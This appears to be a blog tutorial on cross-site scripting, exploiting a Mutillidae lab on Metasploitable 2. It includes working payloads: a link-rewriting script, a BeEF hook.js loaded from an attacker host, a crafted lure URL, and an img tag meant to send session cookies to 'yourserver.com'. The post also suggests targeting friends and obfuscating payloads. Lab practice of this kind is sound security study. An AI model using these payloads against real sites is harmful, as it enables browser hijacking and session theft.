Cross site scripting or XSS is one of the top vulnerabilities of the internet. In many ways, it is easy to test for. Actually taking advantage of the vulnerability takes a little more creativity, but it is done every day, and can lead to a full compromise of both your own servers as well as those of your clients.
XSS basically means you are taking input from a user and printing it directly out to the HTML of the page without any kind of input sanitation. So you can type in some Javascript code, and it will get run.
Setup Your Testbed

Mutillidae has some great XSS examples. There have already been postings on how to get it setup and get started using Metasploitable 2. I’ll be using the /mutillidae/index.php?page=dns-lookup.php page.
Attack
How do you find a vulnerable host?
The classic way is to simply add an alert tag, such as <script>alert(‘I am vulnerable’);</script>. Try it on the Mutillidae page by adding that to the Hostname/IP page.
How do you attack that host?
First, we want to understand the difference between a reflective or non-persistent attack and a Persistent attack. The example above is a reflective or non-persistent attack. Basically whatever you enter in the textbox will be reflected on the next page.
A persistent attack is when the user’s input gets entered into a database, and then later is reflected on some other page as information gets pulled out of a database. Mutillidae has an example where you can enter a blog posting. Then any other user can read that blog and be affected by whatever XSS attack was entered. This is often the more dangerous attack because it can affect more users.
Changing link locations:
Enter the following into the DNS lookup tool:
<script>var link=document.getElementsByTagName("a");link[0].href="http://google.com"</script>
After clicking submit, check out the “Home” page button. It now goes to Google.com instead.
 Sure we’re just hacking ourselves right now. But try it on one of the persistent XSS URLs (such as the blog posting link). Now anybody that views your blog post has their Home link changed to google.com.
Sure we’re just hacking ourselves right now. But try it on one of the persistent XSS URLs (such as the blog posting link). Now anybody that views your blog post has their Home link changed to google.com.
So we know how to annoy users. But still not how to hack them. Lets try hooking into BeEF. See the previous post on starting/using the program. Once the program is started, type the following into the box (change the IP for your Backtrack/BeEF installation):
<script src="http://192.168.1.6:3000/hook.js"></script>
Now you’ve hooked your browser into BeEF and you can do anything you want from the BeEF admin panel. Again, you could hook all sorts of people if this were persistent XSS instead. You could also just send your friend a link to take advantage of the XSS to hook him:
http://192.168.1.5/mutillidae/index.php?page=capture-data.php&cap=<script src='http://192.168.1.6:3000/hook.js'</script>
You can even obfuscate the javascript with hex or something if you want and it’ll still work.
Other ideas include trying to hijack the user’s session (<img src=”http://yourserver.com?id=javascript.cookie” /> to get cookie and steal the PHPSESSID). Sometimes people do ping sweeps (you need to load a java module) and other things.
Metasploit has a framework called XSSF that you can try to use.
Other useful links:
Some XSS demos: http://www.thegeekstuff.com/2012/02/xss-attack-examples/
Various ways to test XSS vulnerability: https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet